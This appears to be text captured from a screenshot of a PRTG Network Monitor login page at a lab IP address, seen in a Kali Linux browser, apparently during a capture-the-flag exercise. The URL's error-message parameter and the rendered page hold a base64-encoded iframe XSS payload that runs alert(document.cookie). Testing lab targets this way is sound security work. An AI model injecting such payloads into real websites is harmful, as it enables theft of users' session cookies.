 10.10.10.152/public/login.htm?loginurl=%2Fpublic%2F&errormsg= <iframe%2fsrc%3d”data%3atext%2fhtml%3b%26Tab%3bbase64%26Tab%3b%2cPGJvZHkgb25sb2FkPW 133%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
PRTG Network Monitor (NETMON)
PRTG
NETWORK
MONITOR
{iframe/src=”data:text/html;&Tab;base64&
Tab;,PGJvZHkgb25sb2FkPWFsZXJ0KGRvY3VtZW50LmNvb2tpZSk+CgoK”}
Login Name
Password
Login
Download Client Software (optional, for Windows, iOS, Android)